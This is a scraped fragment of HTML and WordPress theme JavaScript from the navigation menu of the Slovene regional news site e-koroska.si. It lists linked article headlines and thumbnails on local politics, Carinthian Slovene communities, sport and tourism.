block_td_uid_2_6970bbb1269e2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_2_6970bbb1269e2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6970bbb1269e2_rand","tdc_css_class_style":"td_uid_2_6970bbb1269e2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6970bbb1269e2.td_column_number = "3";
block_td_uid_2_6970bbb1269e2.block_type = "td_block_mega_menu";
block_td_uid_2_6970bbb1269e2.post_count = "5";
block_td_uid_2_6970bbb1269e2.found_posts = "376";
block_td_uid_2_6970bbb1269e2.header_color = "";
block_td_uid_2_6970bbb1269e2.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970bbb1269e2.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_2_6970bbb1269e2);
</script><div id=td_uid_2_6970bbb1269e2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/02/naslovna-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/02/naslovna-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Korošci so odločni: 3. razvojna os najkasneje do 2027"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosci-so-odlocni-3-razvojna-os-najkasneje-do-2027/" rel="bookmark" title="Korošci so odločni: 3. razvojna os najkasneje do 2027">Korošci so odločni: 3. razvojna os najkasneje do 2027</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970bbb1269e2" data-td_block_id="td_uid_2_6970bbb1269e2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970bbb1269e2" data-td_block_id="td_uid_2_6970bbb1269e2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970bbb127613_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970bbb127613" ><script>var block_td_uid_3_6970bbb127613 = new tdBlock();
block_td_uid_3_6970bbb127613.id = "td_uid_3_6970bbb127613";
block_td_uid_3_6970bbb127613.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6970bbb127613_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970bbb127613_rand","tdc_css_class_style":"td_uid_3_6970bbb127613_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6970bbb127613.td_column_number = "3";
block_td_uid_3_6970bbb127613.block_type = "td_block_mega_menu";
block_td_uid_3_6970bbb127613.post_count = "5";
block_td_uid_3_6970bbb127613.found_posts = "172";
block_td_uid_3_6970bbb127613.header_color = "";
block_td_uid_3_6970bbb127613.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970bbb127613.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6970bbb127613);
</script><div id=td_uid_3_6970bbb127613 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970bbb127613" data-td_block_id="td_uid_3_6970bbb127613"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970bbb127613" data-td_block_id="td_uid_3_6970bbb127613"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970bbb128050_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970bbb128050" ><script>var block_td_uid_4_6970bbb128050 = new tdBlock();
block_td_uid_4_6970bbb128050.id = "td_uid_4_6970bbb128050";
block_td_uid_4_6970bbb128050.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6970bbb128050_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6970bbb128050_rand","tdc_css_class_style":"td_uid_4_6970bbb128050_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6970bbb128050.td_column_number = "3";
block_td_uid_4_6970bbb128050.block_type = "td_block_mega_menu";
block_td_uid_4_6970bbb128050.post_count = "5";
block_td_uid_4_6970bbb128050.found_posts = "544";
block_td_uid_4_6970bbb128050.header_color = "";
block_td_uid_4_6970bbb128050.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970bbb128050.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_6970bbb128050);
</script><div id=td_uid_4_6970bbb128050 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-300x208.jpg 300w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25-605x420.jpg 605w, https://e-koroska.si/wp-content/uploads/2026/01/69613e69d4746_Poprava_Krivic_Pokojnine_57_25.jpg 655w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-korak-naprej-prva-ovira-pri-zakonu-o-popravi-krivic-upokojenim-je-premagana/" rel="bookmark" title="Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim je premagana">Pomemben korak naprej: prva ovira pri Zakonu o popravi krivic upokojenim&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970bbb128050" data-td_block_id="td_uid_4_6970bbb128050"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970bbb128050" data-td_block_id="td_uid_4_6970bbb128050"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970bbb1289ed_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970bbb1289ed" ><script>var block_td_uid_5_6970bbb1289ed = new tdBlock();
block_td_uid_5_6970bbb1289ed.id = "td_uid_5_6970bbb1289ed";
block_td_uid_5_6970bbb1289ed.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6970bbb1289ed_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6970bbb1289ed_rand","tdc_css_class_style":"td_uid_5_6970bbb1289ed_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6970bbb1289ed.td_column_number = "3";
block_td_uid_5_6970bbb1289ed.block_type = "td_block_mega_menu";
block_td_uid_5_6970bbb1289ed.post_count = "5";
block_td_uid_5_6970bbb1289ed.found_posts = "591";
block_td_uid_5_6970bbb1289ed.header_color = "";
block_td_uid_5_6970bbb1289ed.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970bbb1289ed.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6970bbb1289ed);
</script><div id=td_uid_5_6970bbb1289ed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
